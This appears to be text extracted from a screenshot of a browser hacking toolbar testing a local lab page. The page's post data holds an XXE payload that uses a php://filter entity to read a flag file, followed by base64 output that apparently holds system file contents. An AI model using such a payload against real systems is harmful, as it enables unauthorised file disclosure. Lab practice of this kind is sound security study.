 http://localho…/test/xxe.php
localhost:8081/test/xxe.php 80% php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=e://flag.txt">
]>
<hack>&file;</hack>
IyAvZXRjL2ZzdGFiOiBzdGF0aWMgZmlsZSBzeXN0ZW0gaW5mb3JtYXRpb24uDQojICMgPGZpbGUgc3lzdGVtPiA8bW91bnQgcG9pbnQ+IDx0eXBlPiA8b3B0aW9ucz4gPGR1bXA+IDxwYXNzPg0KcHJvYwkvcH